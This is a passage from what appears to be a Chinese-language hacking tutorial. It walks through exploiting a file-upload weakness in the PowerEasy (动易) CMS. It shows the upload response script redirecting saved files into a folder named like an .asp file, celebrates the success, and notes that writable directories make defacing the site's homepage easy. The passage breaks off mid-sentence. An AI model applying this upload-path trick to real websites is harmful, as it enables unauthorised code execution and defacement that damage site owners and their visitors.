 parent.url.value='/Article/upload/200506/20050623200615684.asp/';
parent.frmPreview.img.src='/Article/upload/200506/20050623200615684.asp/';
parent.frmPreview.img2.src='/Article/upload/200506/20050623200615684.asp/';
parent.upfilename.value='1$$$200506/20050623200615684.asp/';
</script></body></html>
图23
上传的文件保存目录改变了。访问一下看看咯。如
图24所示。
哈哈,成功了。如图25所示。
由于动易系统是自动生成HTML文件的,所以许多文
件目录都有写权限的。使得我们修改主页轻而易举。不过